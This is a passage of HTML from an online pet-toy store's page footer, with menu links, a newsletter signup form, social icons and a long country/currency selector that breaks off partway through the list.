                      <p>Or email us at info@infinitewags.com</p>
                    </div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-1"
                
              ><h2 class="footer-block__heading">Menu</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/pages/why-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Our Story
                            </a>
                          </li><li>
                            <a
                              href="/pages/faq"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              FAQ
                            </a>
                          </li><li>
                            <a
                              href="/search"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Search
                            </a>
                          </li><li>
                            <a
                              href="/pages/contact-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contact Us
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-2"
                
              ><h2 class="footer-block__heading">Quick links</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/products/infinitewags-egift-card"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Gift Cards
                            </a>
                          </li><li>
                            <a
                              href="/pages/shipping-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping Policy
                            </a>
                          </li><li>
                            <a
                              href="https://infinitewags.com/pages/refund-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Refund Policy
                            </a>
                          </li><li>
                            <a
                              href="https://infinitewags.com/pages/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li><li>
                            <a
                              href="https://infinitewags.com/pages/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms of Service
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2"
                
              ><h2 class="footer-block__heading">Subscribe to our emails</h2>
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        <p>Subscribe to our newsletter for special offers and discounts.</p>
                      </div><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--19457122205925__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
                              autocorrect="off"
                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="Email"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--19457122205925__footer">
                              Email
                            </label>
                            
                          </div></div>
                        
                          <button
                            type="submit"
                            class="button newsletter__solid-btn button--full-width"
                            name="commit"
                            id="Subscribe"
                            aria-label="Subscribe"
                          >
                            Sign up
                          </button>
                        
</form></div></div></div><div class="footer-block--newsletter"><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="https://www.facebook.com/infinitewags" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.instagram.com/infinitewags" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li></ul></div>
      </div><div class="footer__content-bottom">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"><noscript><form method="post" action="/localization" id="FooterCountryFormNoScript" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/collections/under-25/products/knuckleball-fetch-dog-toy" /><div class="localization-form__select">
                <h2 class="visually-hidden" id="FooterCountryLabelNoScript">Country/region</h2>
                <select
                  class="localization-selector link"
                  name="country_code"
                  aria-labelledby="FooterCountryLabelNoScript"
                ><option
                      value="AF"
                    >
                      Afghanistan (USD
                      $)
                    </option><option
                      value="AX"
                    >
                      Åland Islands (USD
                      $)
                    </option><option
                      value="AL"
                    >
                      Albania (USD
                      $)
                    </option><option
                      value="DZ"
                    >
                      Algeria (USD
                      $)
                    </option><option
                      value="AD"
                    >
                      Andorra (USD
                      $)
                    </option><option
                      value="AO"
                    >
                      Angola (USD
                      $)
                    </option><option
                      value="AI"
                    >
                      Anguilla (USD
                      $)
                    </option><option
                      value="AG"
                    >
                      Antigua &amp; Barbuda (USD
                      $)
                    </option><option
                      value="AR"
                    >
                      Argentina (USD
                      $)
                    </option><option
                      value="AM"
                    >
                      Armenia (USD
                      $)
                    </option><option
                      value="AW"
                    >
                      Aruba (USD
                      $)
                    </option><option
                      value="AC"
                    >
                      Ascension Island (USD
                      $)
                    </option><option
                      value="AU"
                    >
                      Australia (USD
                      $)
                    </option><option
                      value="AT"
                    >
                      Austria (USD
                      $)
                    </option><option
                      value="AZ"
                    >
                      Azerbaijan (USD
                      $)
                    </option><option
                      value="BS"
                    >
                      Bahamas (USD
                      $)
                    </option><option
                      value="BH"
                    >
                      Bahrain (USD
                      $)
                    </option><option
                      value="BD"
                    >
                      Bangladesh (USD
                      $)
                    </option><option
                      value="BB"
                    >
                      Barbados (USD
                      $)
                    </option><option
                      value="BY"
                    >
                      Belarus (USD
                      $)
                    </option><option
                      value="BE"
                    >
                      Belgium (USD
                      $)
                    </option><option
                      value="BZ"
                    >
                      Belize (USD
                      $)
                    </option><option
                      value="BJ"
                    >
                      Benin (USD
                      $)
                    </option><option
                      value="BM"
                    >
                      Bermuda (USD
                      $)
                    </option><option
                      value="BT"
                    >
                      Bhutan (USD
                      $)
                    </option><option
                      value="BO"
                    >
                      Bolivia (USD
                      $)
                    </option><option
                      value="BA"
                    >
                      Bosnia &amp; Herzegovina (USD
                      $)
                    </option><option
                      value="BW"
                    >
                      Botswana (USD
                      $)
                    </option><option
                      value="BR"
                    >
                      Brazil (USD
                      $)
                    </option><option
                      value="IO"
                    >
                      British Indian Ocean Territory (USD
                      $)
                    </option><option
                      value="VG"
                    >
                      British Virgin Islands (USD
                      $)
                    </option><option
                      value="BN"
                    >
                      Brunei (USD
                      $)
                    </option><option
                      value="BG"
                    >
                      Bulgaria (USD
                      $)
                    </option><option
                      value="BF"
                    >
                      Burkina Faso (USD
                      $)
                    </option><option
                      value="BI"
                    >
                      Burundi (USD
                      $)
                    </option><option
                      value="KH"
                    >
                      Cambodia (USD
                      $)
                    </option><option
                      value="CM"
                    >
                      Cameroon (USD
                      $)
                    </option><option
                      value="CA"
                    >
                      Canada (CAD
                      $)
                    </option><option
                      value="CV"
                    >
                      Cape Verde (USD
                      $)
                    </option><option
                      value="BQ"
                    >
                      Caribbean Netherlands (USD
                      $)
                    </option><option
                      value="KY"
                    >
                      Cayman Islands (USD
                      $)
                    </option><option
                      value="CF"
                    >
                      Central African Republic (USD
                      $)
                    </option><option
                      value="TD"
                    >
                      Chad (USD
                      $)
                    </option><option
                      value="CL"
                    >
                      Chile (USD
                      $)
                    </option><option
                      value="CN"
                    >
                      China (USD
                      $)
                    </option><option
                      value="CX"
                    >
                      Christmas Island (USD
                      $)
                    </option><option
                      value="CC"
                    >
                      Cocos (Keeling) Islands (USD
                      $)
                    </option><option
                      value="CO"
                    >
                      Colombia (USD
                      $)
                    </option><option
                      value="KM"
                    >
                      Comoros (USD
                      $)
                    </option><option
                      value="CG"
                    >
                      Congo - Brazzaville (USD
                      $)
                    </option><option
                      value="CD"
                    >
                      Congo - Kinshasa (USD
                      $)
                    </option><option
                      value="CK"
                    >
                      Cook Islands (USD
                      $)
                    </option><option
                      value="CR"
                    >
                      Costa Rica (USD
                      $)
                    </option><option
                      value="CI"
                    >
                      Côte d’Ivoire (USD
                      $)
                    </option><option
                      value="HR"
                    >
                      Croatia (USD
                      $)
                    </option><option
                      value="CW"
                    >
                      Curaçao (USD
                      $)
                    </option><option
                      value="CY"
                    >
                      Cyprus (USD
                      $)
                    </option><option
                      value="CZ"
                    >
                      Czechia (USD
                      $)
                    </option><option
                      value="DK"
                    >
                      Denmark (USD
                      $)
                    </option><option
                      value="DJ"
                    >
                      Djibouti (USD
                      $)
                    </option><option
                      value="DM"
                    >
                      Dominica (USD
                      $)
                    </option><option
                      value="DO"
                    >
                      Dominican Republic (USD
                      $)
                    </option><option
                      value="EC"
                    >
                      Ecuador (USD
                      $)
                    </option><option
                      value="EG"
                    >
                      Egypt (USD
                      $)
                    </option><option
                      value="SV"
                    >
                      El Salvador (USD
                      $)
                    </option><option
                      value="GQ"
                    >
                      Equatorial Guinea (USD
                      $)
                    </option><option
                      value="ER"
                    >
                      Eritrea (USD
                      $)
                    </option><option
                      value="EE"
                    >
                      Estonia (USD
                      $)
                    </option><option
                      value="SZ"
                    >
                      Eswatini (USD
                      $)
                    </option><option
                      value="ET"
                    >
                      Ethiopia (USD
                      $)
                    </option><option
                      value="FK"
                    >
                      Falkland Islands (USD
                      $)
                    </option><option
                      value="FO"
                    >
                      Faroe Islands (USD
                      $)
                    </option><option
                      value="FJ"
                    >
                      Fiji (USD
                      $)
                    </option><option
                      value="FI"
                    >
                      Finland (USD
                      $)
                    </option><option
                      value="FR"
                    >
                      France (USD
                      $)
                    </option><option
                      value="GF"
                    >
                      French Guiana (USD
                      $)
                    </option><option
                      value="PF"
                    >
                      French Polynesia (USD
                      $)
                    </option><option
                      value="TF"
                    >
                      French Southern Territories (USD
                      $)
                    </option><option
                      value="GA"
                    >
                      Gabon (USD
                      $)
                    </option><option
                      value="GM"
                    >
                      Gambia (USD
                      $)
                    </option><option
                      value="GE"
                    >
                      Georgia (USD
                      $)
                    </option><option
                      value="DE"
                    >
                      Germany (USD
                      $)
                    </option><option
                      value="GH"
                    >
                      Ghana (USD
                      $)
                    </option><option
                      value="GI"
                    >
                      Gibraltar (USD
                      $)
                    </option><option
                      value="GR"
                    >
                      Greece (USD
                      $)
                    </option><option
                      value="GL"
                    >
                      Greenland (USD
                      $)
                    </option><option
                      value="GD"
                    >
                      Grenada (USD
                      $)
                    </option><option
                      value="GP"
                    >
                      Guadeloupe (USD
                      $)
                    </option><option
                      value="GT"
                    >
                      Guatemala (USD
                      $)
                    </option><option
                      value="GG"
                    >
                      Guernsey (USD
                      $)
                    </option><option
                      value="GN"
                    >
                      Guinea (USD
                      $)
                    </option><option
                      value="GW"
                    >
                      Guinea-Bissau (USD
                      $)
                    </option><option
                      value="GY"
                    >
                      Guyana (USD
                      $)
                    </option><option
                      value="HT"
                    >
                      Haiti (USD
                      $)
                    </option><option
                      value="HN"
                    >
                      Honduras (USD
                      $)
                    </option><option
                      value="HK"
                    >
                      Hong Kong SAR (USD
                      $)
                    </option><option
                      value="HU"
                    >
                      Hungary (USD
                      $)
                    </option><option
                      value="IS"
                    >
                      Iceland (USD
                      $)
                    </option><option
                      value="IN"
                    >
                      India (USD
                      $)
                    </option><option
                      value="ID"
                    >
                      Indonesia (USD
                      $)
                    </option><option
                      value="IQ"
                    >
                      Iraq (USD
                      $)
                    </option><option
                      value="IE"
                    >
                      Ireland (USD
                      $)
                    </option><option
                      value="IM"
                    >
                      Isle of Man (USD
                      $)
                    </option><option
                      value="IL"
                    >
                      Israel (USD
                      $)
                    </option><option
                      value="IT"
                    >
                      Italy (USD
                      $)
                    </option><option
                      value="JM"
                    >
                      Jamaica (USD
                      $)
                    </option><option
                      value="JP"
                    >
                      Japan (USD
                      $)
                    </option><option
                      value="JE"
                    >
                      Jersey (USD
                      $)
                    </option><option
                      value="JO"
                    >
                      Jordan (USD
                      $)
                    </option><option
                      value="KZ"
                    >
                      Kazakhstan (USD
                      $)
                    </option><option
                      value="KE"
                    >
                      Kenya (USD
                      $)
                    </option><option
                      value="KI"
                    >
                      Kiribati (USD
                      $)
                    </option><option
                      value="XK"
                    >
                      Kosovo (USD
                      $)
                    </option><option
                      value="KW"
                    >
                      Kuwait (USD
                      $)
                    </option><option
                      value="KG"
                    >
                      Kyrgyzstan (USD
                      $)
                    </option><option
                      value="LA"
                    >
                      Laos (USD
                      $)
                    </option><option
                      value="LV"
                    >
                      Latvia (USD
                      $)
                    </option><option
                      value="LB"
                    >
                      Lebanon (USD
                      $)
                    </option><option
                      value="LS"
                    >
                      Lesotho (USD
                      $)
                    </option><option
                      value="LR"
                    >
                      Liberia (USD
                      $)
                    </option><option
                      value="LY"
                    >
                      Libya (USD
                      $)
                    </option><option
                      value="LI"
                    >
                      Liechtenstein (USD
                      $)
                    </option><option
                      value="LT"
                    >
                      Lithuania (USD
                      $)
                    </option><option
                      value="LU"
                    >
                      Luxembourg (USD
                      $)
                    </option><option
                      value="MO"
                    >
                      Macao SAR (USD
                      $)
                    </option><option
                      value="MG"
                    >
                      Madagascar (USD
                      $)
                    </option><option
                      value="MW"
                    >
                      Malawi (USD
                      $)
                    </option><option
                      value="MY"
                    >
                      Malaysia (USD
                      $)
                    </option><option
                      value="MV"
                    >
                      Maldives (USD
                      $)
                    </option><option
                      value="ML"
                    >
                      Mali (USD
                      $)
                    </option><option
                      value="MT"
                    >
                      Malta (USD
                      $)
                    </option><option
                      value="MQ"
                    >
                      Martinique (USD
                      $)
                    </option><option
                      value="MR"
                    >
                      Mauritania (USD
                      $)
                    </option><option
                      value="MU"
                    >
                      Mauritius (USD
                      $)
                    </option><option
                      value="YT"
                    >
                      Mayotte (USD
                      $)
                    </option><option
                      value="MX"
                    >
                      Mexico (USD
                      $)
                    </option><option
                      value="MD"
                    >
                      Moldova (USD
                      $)
                    </option><option
                      value="MC"
                    >
                      Monaco (USD
                      $)
                    </option><option
                      value="MN"
                    >
                      Mongolia (USD
                      $)
                    </option><option
                      value="ME"
                    >
                      Montenegro (USD
                      $)
                    </option><option
                      value="MS"
                    >
                      Montserrat (USD
                      $)
                    </option><option
                      value="MA"
                    >
                      Morocco (USD
                      $)
                    </option><option
                      value="MZ"
                    >
                      Mozambique (USD
                      $)
                    </option><option
                      value="MM"
                    >
                      Myanmar (Burma) (USD
                      $)
                    </option><option
                      value="NA"
                    >
                      Namibia (USD
                      $)
                    </option><option
                      value="NR"
                    >
                      Nauru (USD
                      $)
                    </option><option
                      value="NP"
                    >
                      Nepal (USD
                      $)
                    </option><option
                      value="NL"
                    >
                      Netherlands (USD
                      $)
                    </option><option
                      value="NC"
                    >
                      New Caledonia (USD
                      $)
                    </option><option
                      value="NZ"
                    >
                      New Zealand (USD
                      $)
                    </option><option
                      value="NI"
                    >
                      Nicaragua (USD
                      $)
                    </option><option
                      value="NE"
                    >
                      Niger (USD
                      $)
                    </option><option
                      value="NG"
                    >
                      Nigeria (USD
                      $)
                    </option><option
                      value="NU"
                    >
                      Niue (USD
                      $)
                    </option><option
                      value="NF"
                    >
                      Norfolk Island (USD
                      $)
                    </option><option
                      value="MK"
                    >
                      North Macedonia (USD
                      $)
                    </option><option
                      value="NO"
                    >
                      Norway (USD
                      $)
                    </option><option
                      value="OM"
                    >
                      Oman (USD
                      $)
                    </option><option
                      value="PK"
                    >
                      Pakistan (USD
                      $)
                    </option><option
                      value="PS"
                    >
                      Palestinian Territories (USD
                      $)
                    </option><option
                      value="PA"
                    >
                      Panama (USD
                      $)
                    </option><option
                      value="PG"
                    >
                      Papua New Guinea (USD
                      $)
                    </option><option
                      value="PY"
                    >
                      Paraguay (USD
                      $)
                    </option><option
                      value="PE"
                    >
                      Peru (USD
                      $)
                    </option><option
                      value="PH"
                    >
                      Philippines (USD
                      $)
                    </option><option
                      value="PN"
                    >
                      Pitcairn Islands (USD
                      $)
                    </option><option
                      value="PL"
                    >
                      Poland (USD
                      $)
                    </option><option
                      value="PT"
                    >
                      Portugal (USD
                      $)
                    </option><option
                      value="QA"
                    >
                      Qatar (USD
                      $)
                    </option><option
                      value="RE"
                    >
                      Réunion (USD
                      $)
                    </option><option
                      value="RO"
                    >
                      Romania (USD
                      $)
                    </option><option
                      value="RU"
                    >
                      Russia (USD
                      $)
                    </option><option
                      value="RW"
                    >
                      Rwanda (USD
                      $)
                    </option><option
                      value="WS"
                    >
                      Samoa (USD
                      $)
                    </option><option
                      value="SM"
                    >
                      San Marino (USD
                      $)
                    </option><option
                      value="ST"
                    >
                      São Tomé &amp; Príncipe (USD
                      $)
                    </option><option
                      value="SA"
                    >
                      Saudi Arabia (USD
                      $)
                    </option><option
                      value="SN"
                    >
                      Senegal (USD
                      $)
                    </option><option
                      value="RS"
                    >
                      Serbia (USD
                      $)
                    </option><option
                      value="SC"
                    >
                      Seychelles (USD
                      $)
                    </option><option
                      value="SL"
                    >
                      Sierra Leone (USD
                      $)
                    </option><option
                      value="SG"
                    >
                      Singapore (USD
                      $)
                    </option><option
                      value="SX"
                    >
                      Sint Maarten (USD
                      $)
                    </option><option
                      value="SK"
                    >
                      Slovakia (USD
                      $)
                    </option><option
                      value="SI"
                    >
                      Slovenia (USD
                      $)
                    </option><option
                      value="SB"
                    >
                      Solomon Islands (USD
                      $)
                    </option><option
                      value="SO"
                    >
                      Somalia (USD
                      $)
                    </option><option
                      value="ZA"
                    >
                      South Africa (USD
                      $)
                    </option><option
                      value="GS"
                    >
                      South Georgia &amp; South Sandwich Islands (USD
                      $)
                    </option><option
                      value="KR"
                    >
                      South Korea (USD
                      $)
                    </option><option
                      value="SS"
                    >
                      South Sudan (USD
                      $)
                    </option><option
                      value="ES"
                    >
                      Spain (USD
                      $)
                    </option><option
                      value="LK"
                    >
                      Sri Lanka (USD
                      $)
                    </option><option
                      value="BL"
                    >
                      St. Barthélemy (USD
                      $)
                    </option><option
                      value="SH"
                    >
                      St. Helena (USD
                      $)
                    </option><option
                      value="KN"
                    >
                      St. Kitts &amp; Nevis (USD
                      $)
                    </option><option
                      value="LC"
                    >
                      St. Lucia (USD
                      $)
                    </option><option
                      value="MF"
                    >
                      St. Martin (USD
                      $)
                    </option><option
                      value="PM"
                    >
                      St. Pierre &amp; Miquelon (USD
                      $)
                    </option><option
                      value="VC"
                    >
                      St. Vincent &amp; Grenadines (USD
                      $)
                    </option><option
                      value="SD"
                    >
                      Sudan (USD
                      $)
                    </option><option
                      value="SR"
                    >
                      Suriname (USD
                      $)
                    </option><option
                      value="SJ"
                    >
                      Svalbard &amp; Jan Mayen (USD
                      $)
                    </option><option
                      value="SE"
                    >
                      Sweden (USD
                      $)
                    </option><option
                      value="CH"
                    >
                      Switzerland (USD
                      $)
                    </option><option
                      value="TW"
                    >
                      Taiwan (USD
                      $)
                    </option><option
                      value="TJ"
                    >
                      Tajikistan (USD
                      $)
                    </option><option
                      value="TZ"
                    >
                      Tanzania (USD
                      $)
                    </option><option
                      value="TH"
                    >
                      Thailand (USD
                      $)
                    </option><option
                      value="TL"
                    >
                      Timor-Leste (USD
                      $)
                    </option><option
                      value="TG"
                    >
                      Togo (USD
                      $)
                    </option><option
                      value="TK"
                    >
                      Tokelau (USD
                      $)
                    </option><option
                      value="TO"
                    >
                      Tonga (USD
                      $)
                    </option><option
                      value="TT"
                    >
                      Trinidad &amp; Tobago (USD
                      $)
                    </option><option
                      value="TA"
                    >
                      Tristan da Cunha (USD
                      $)
                    </option><option
                      value="TN"
                    >
                      Tunisia (USD
                      $)
                    </option><option
                      value="TR"
                    >
                      Türkiye (USD
                      $)
                    </option><option
                      value="TM"
                    >
                      Turkmenistan (USD
                      $)
                    </option><option
                      value="TC"
                    >
                      Turks &amp; Caicos Islands (USD
                      $)
                    </option><option
                      value="TV"
                    >
                      Tuvalu (USD
                      $)
                    </option><option
                      value="UM"
                    >
                      U.S. Outlying Islands (USD
                      $)
                    </option><option
                      value="UG"
                    >
                      Uganda (USD
                      $)
                    </option><option
                      value="UA"
                    >
                      Ukraine (USD
                      $)
                    </option><option
                      value="AE"
                    >
                      United Arab Emirates (USD
                      $)
                    </option><option
                      value="GB"
                    >
                      United Kingdom (USD
                      $)
                    </option><option
                      value="US"
                        selected
                      
                    >
                      United States (USD
                      $)
                    </option><option
                      value="UY"
                    >
                      Uruguay (USD
                      $)
                    </option><option
                      value="UZ"
                    >
                      Uzbekistan (USD
                      $)
                    </option><option
                      value="VU"
                    >
                      Vanuatu (USD
                      $)
                    </option><option
                      value="VA"
                    >
                      Vatican City (USD
                      $)
                    </option><option
                      value="VE"
                    >
                      Venezuela (USD
                      $)
                    </option><option
                      value="VN"
                    >
                      Vietnam (USD
                      $)
                    </option><option
                      value="WF"
                    >
                      Wallis &amp; Futuna (USD
                      $)
                    </option><option
                      value="EH"
                    >
                      Western Sahara (USD
                      $)
                    </option><option
                      value="YE"
                    >
                      Yemen (USD
                      $)
                    </option><option
                      value="ZM"
                    >
                      Zambia (USD
                      $)
                    </option><option
                      value="ZW"
                    >
                      Zimbabwe (USD
                      $)
                    </option></select>
                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              </div>
              <button class="button button--tertiary">Update country/region</button></form></noscript>
          <localization-form><form method="post" action="/localization" id="FooterCountryForm" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/collections/under-25/products/knuckleball-fetch-dog-toy" /><div class="no-js-hidden">
                <h2 class="caption-large text-body" id="FooterCountryLabel">Country/region</h2>
                <div class="disclosure">
                  <button
                    type="button"
                    class="disclosure__button localization-form__select localization-selector link link--text caption-large"
                    aria-expanded="false"
                    aria-controls="FooterCountryList"
                    aria-describedby="FooterCountryLabel"
                  >
                    United States (USD
                    $)
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </button>
                  <div class="disclosure__list-wrapper" hidden>
                    <ul id="FooterCountryList" role="list" class="disclosure__list list-unstyled"><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AF"
                          >
                            Afghanistan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AX"
                          >
                            Åland Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AL"
                          >
                            Albania
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DZ"
                          >
                            Algeria
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AD"
                          >
                            Andorra
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AO"
                          >
                            Angola
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AI"
                          >
                            Anguilla
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AG"
                          >
                            Antigua &amp; Barbuda
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AR"
                          >
                            Argentina
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AM"
                          >
                            Armenia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AW"
                          >
                            Aruba
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AC"
                          >
                            Ascension Island
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AU"
                          >
                            Australia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AT"
                          >
                            Austria
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AZ"
                          >
                            Azerbaijan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BS"
                          >
                            Bahamas
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BH"
                          >
                            Bahrain
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BD"
                          >
                            Bangladesh
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BB"
                          >
                            Barbados
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BY"
                          >
                            Belarus
                            <span class="localization-form__currency"
                              >(USD
